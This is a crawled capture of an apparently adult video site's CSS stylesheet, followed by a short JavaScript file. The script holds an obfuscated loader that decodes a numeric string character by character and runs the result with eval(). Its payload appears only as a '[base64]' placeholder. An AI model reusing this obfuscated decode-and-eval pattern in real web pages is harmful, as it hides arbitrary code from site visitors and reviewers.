.thumb-col a:hover .thumb-col-img, .thumb-col-cat:hover ul.thumb-info, ul.video-categories li a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .categories-row a:hover span.cat-total, .traders-row a:hover, .footer-row a:hover
{ border-color: rgb(100,100,100); }

body, .categories-row a span.cat-total, .categories-row a span.cat-total i, .traders-row a i
{ color: rgb(150,150,150); }

a:hover, .thumb-like, ul.video-categories li i, .traders-row a:hover i, .video-like a, .timer span, .b-search:hover, .b-menu:hover, .b-search.active, .b-menu.active, .menu-list-row a.active, .menu-list-row li.active a, .sort-row i, .sort-row a.active, .sort-row li.active a, .pages-row a.active, .pages-row li.active a, .searches-row i, .categories-row a i
{ color: rgb(157,203,244); }

.thumb-like, .searches-row li.searches-label, .searches-row a:hover
{ border-color: rgb(157,203,244); }

.search-row button, #scroll-top, .logo a span, .searches-row a:hover
{ background-color: rgb(157,203,244); color: rgb(255,255,255); }

.video-like a:hover
{ color: rgb(215,100,110); }

a, .logo a, .b-search, .b-menu, .search-row input::placeholder, .search-row input, .thumb-col-inn:hover, .categories-row a:hover span.cat-total, .categories-row a:hover span.cat-total i, .footer-row span, .video-info-row li i
{ color: rgb(240,240,240); }

.logo a, .header-row::after
{ background-color: rgb(60,60,60); }

.logo::after
{ border-bottom-color: rgb(60,60,60); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inter', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 22px; line-height: 24px; margin: 20px 5px 0 5px; }
h2 { margin: 40px 5px 0 5px; font-size: 20px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 1020px; }

.header-row { z-index: 1000; position: relative; border-bottom-style: solid; border-bottom-width: 2px; overflow: visible; min-height: 50px; }
.header-row .wrapper-row { overflow: visible; position: relative; width: 100%; }

.header-row::after { display: none; z-index: 500; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50px; }

.logo { z-index: 1000; position: relative; float: left; overflow: visible; margin-right: 20px; }
.logo a { display: block; padding: 0 10px; font-size: 20px; height: 50px; line-height: 52px; text-transform: uppercase; font-weight: bold; }
.logo a span { border-radius: 6px; padding: 0 8px; margin: 0 5px; }
.logo::after { content: ''; position: absolute; top: 0; right: -20px; width: 0; height: 0; border-bottom-width: 50px; border-bottom-style: solid; border-right-width: 20px; border-right-style: solid; }

.b-search, .b-menu { z-index: 1000; position: relative; font-weight: bold; float: right; width: 30px; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; cursor: pointer; text-align: center; }
.b-search i, .b-menu i { font-size: 29px; display: block; height: inherit; line-height: inherit; }
.b-search i { font-size: 24px; }

.search-row { display: none; box-shadow: 0 5px 15px -10px rgb(0,0,0); border-width: 2px; border-style: solid; position: absolute; top: 50px; right: 0; left: 0; padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; border-radius: 6px; padding: 0 15px; margin-right: 44px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; }
.search-row button { width: 40px; height: 40px; border-radius: 6px; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-list-row { display: none; border-width: 2px; border-style: solid; box-shadow: -5px 5px 15px -7px rgb(0,0,0); position: absolute; top: 50px; right: 0; min-width: 200px; z-index: 10000; }
.menu-list-row ul { padding-bottom: 10px; }
.menu-list-row li { margin-top: 10px; }
.menu-list-row a { display: block; height: 45px; line-height: 45px; font-size: 14px; font-weight: bold; padding: 0 20px; }
.menu-list-row i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 22px; }

.main-wrapper-row { clear: both; }

.searches-row { height: 30px; margin: 10px 0 0 5px; }
.searches-row li { float: left; margin-right: 5px; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 28px; height: 28px; padding: 0 5px; font-size: 14px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; }
.searches-row li.searches-label { border-left-style: solid; border-left-width: 2px; padding-left: 3px; }

.sort-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin: 10px 5px 0 5px; padding-bottom: 10px; }
.sort-row ul { float: left; margin: 5px 20px 0 0; }
.sort-row li { float: left; margin: 5px 2px 0 0; }
.sort-row a, .sort-row span { border-width: 1px; border-style: solid; border-color: transparent; padding: 0 5px; height: 28px; line-height: 28px; font-size: 14px; display: block; }
.sort-row i { display: block; float: left; height: 28px; line-height: 28px; font-size: 24px; }
.sort-row span { display: none; padding: 0; }

.thumb-col-inn { margin: 10px 5px 0 5px; text-align: center; }
.thumb-col a { display: block; }
.thumb-col-img { border-width: 2px; border-style: solid; padding: 3px; }
.thumb-col-img-inn { padding-bottom: 75%; position: relative; }
.thumb-col-img-inn img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin-top: 5px; line-height: 25px; height: 25px; font-weight: bold; }
.thumb-col ul.thumb-info { height: 25px; font-size: 0; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 25px; line-height: 25px; }
.thumb-col ul.thumb-info li i { float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.thumb-like { border-top-width: 2px; border-top-style: solid; display: inline-block; vertical-align: top; min-width: 40%; margin-top: 8px; height: 30px; line-height: 30px; font-size: 14px; }
.thumb-like i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-cat p { text-transform: uppercase; }
.thumb-col-cat ul.thumb-info { display: inline-block; vertical-align: top; min-width: 40%; border-top-width: 2px; border-top-style: solid; }

.pages-row { margin: 20px 5px 0 5px; border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; padding: 5px 0 10px 0; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; border-color: transparent; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.categories-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding: 0 5px 40px 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 40px 5px 0 5px; }
.categories-row a { display: block; height: 62px; font-size: 14px; text-align: center; }
.categories-row a span { display: block; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; }
.categories-row a span.cat-total { border-top-width: 2px; border-top-style: solid; font-size: 12px; display: inline-block; vertical-align: top; min-width: 40%; font-weight: normal; position: relative; overflow: visible; }
.categories-row i { display: inline-block; vertical-align: top; margin-right: 1px; height: inherit; line-height: inherit; font-size: 24px; }
.categories-row a span.cat-total i { font-size: inherit; }

.traders-row { font-size: 0; padding-top: 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 2px; border-style: solid; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 10px 5px 0 5px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 5px 0 5px; }

.video-inner { display: table; width: 100%; }

.video-wrap { border-width: 2px; border-style: solid; padding: 3px; } 

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin-top: 10px; padding: 5px 0 15px 0; }

.video-like { float: left; margin: 10px 20px 0 0; }
.video-like a { cursor: pointer; font-weight: bold; font-size: 14px; height: 30px; line-height: 30px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 30px; height: inherit; line-height: inherit; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 24px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { font-weight: bold; display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-width: 2px; border-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin-top: 20px; border-top-width: 2px; border-top-style: solid; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { border-radius: 6px; opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 26px; }
    .header-row::after { display: block; }
    .b-search { display: none; }
    .search-row { display: block !important; position: relative; z-index: 1000; top: 0; left: auto; box-shadow: none; border: 0 none; padding: 5px 5px 5px 10px; clear: none; }
    .searches-row a { padding: 0 10px; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .sort-row ul { margin-right: 40px; }
    .sort-row li { margin-right: 5px; }
    .sort-row a { padding: 0 10px; }
}

@media all and (min-width:950px) {
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1040px) {
    .wrapper-row, .header-row .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin: 0 20px 0 5px; }
    .logo a { padding: 0 15px 0 0; }
    .search-row { padding: 5px 5px 5px 20px; }
    .b-menu { display: none; }
    .menu-list-row { display: block !important; position: relative; z-index: 1000; float: left; top: 0; box-shadow: none; border: 0 none; padding-left: 20px; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 30px 0 0; }
    .menu-list-row a { height: 50px; line-height: 50px; padding: 0; }
    .sort-row i { margin-right: 5px; }
    .sort-row span { display: block; float: left; }
    .sort-row a { padding: 0 7px; }
    .thumb-col { width: 340px; }
    .thumb-col p { font-size: 15px; line-height: 30px; height: 30px; }
    .thumb-col ul.thumb-info { height: 30px; }
    .thumb-col ul.thumb-info li { font-size: 14px; height: 30px; line-height: 30px; margin: 0 10px; }
    .thumb-col ul.thumb-info li i { font-size: 18px; }
    .thumb-like { height: 38px; line-height: 38px; font-size: 16px; }
    .thumb-like i { font-size: 22px; }
    .avbar-row { border: 0 none; background: none; margin: 10px 0 0 0; }
    .avbar-col { float: left; border-width: 2px; border-style: solid; padding: 13px; width: 300px; height: 250px; }
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .video-col { display: table-cell; vertical-align: top; padding-right: 20px; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; }
    .video-like, .video-info-row ul { margin-right: 40px; }
    ul.video-categories li a { padding: 0 10px; }
    .categories-row a { font-size: 16px; }
}

@media all and (min-width:1380px) {
    .wrapper-row, .header-row .wrapper-row { width: 1360px; }
    .header-row, .header-row::after { height: 60px; }
    .logo a { height: 60px; line-height: 62px; font-size: 28px; padding-right: 20px; }
    .logo::after { border-bottom-width: 60px; }
    .menu-list-row { padding-left: 40px; }
    .menu-list-row li { margin-right: 40px; }
    .menu-list-row a { height: 60px; line-height: 60px; font-size: 15px; }
    .search-row { padding: 10px 5px 10px 40px; }
    .search-row input { font-size: 15px; }
    .sort-row a { padding: 0 10px; }
    .searches-row { height: 32px; }
    .searches-row a { line-height: 30px; height: 30px; }
    .searches-row i { height: 30px; line-height: 30px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .avbar-col-4 { display: inline-block; }
    .pages-row { padding: 10px 0 15px 0; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
}

@media all and (min-width:1720px) {
    .wrapper-row, .header-row .wrapper-row { width: 1700px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://arabsex.club/js/u3Nk4qtKwLR8TNXl.js
body_size: 21706
content:
function hueugehgnu(vmycq){var blvjpqvot='Z';var qrjxqrn='A';var gyiqejxah=[];var pwihp=new RegExp('['+qrjxqrn+'-'+blvjpqvot+']');var ecinesteic=vmycq.split(pwihp);for(var i=0;i<ecinesteic.length;i++){gyiqejxah.push(String.fromCharCode(parseInt(ecinesteic[i],35)/(85)));}eval(gyiqejxah.splice(1,gyiqejxah.length).join(''));}hueugehgnu('[base64]'); 
     